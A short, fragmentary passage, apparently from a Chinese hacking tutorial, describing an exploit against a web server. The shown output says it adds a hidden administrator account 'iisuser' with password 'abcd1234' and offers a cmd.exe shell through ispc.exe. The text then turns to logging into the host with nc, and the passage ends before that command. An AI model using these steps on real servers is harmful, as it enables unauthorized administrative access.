 http://10.41.154.149/xxx.lcx
There will add a Administrators User "iisuser",Its Password is
"abcd1234".If you want to enter cmd.exe shell,please use
ispc.exe.
完成 Internet
图 5
这个xxx.lcx可随便改名，主机不存在
这个文件也可以。如果你还不满足，我们
用nc登陆主机看看。键入如下命令：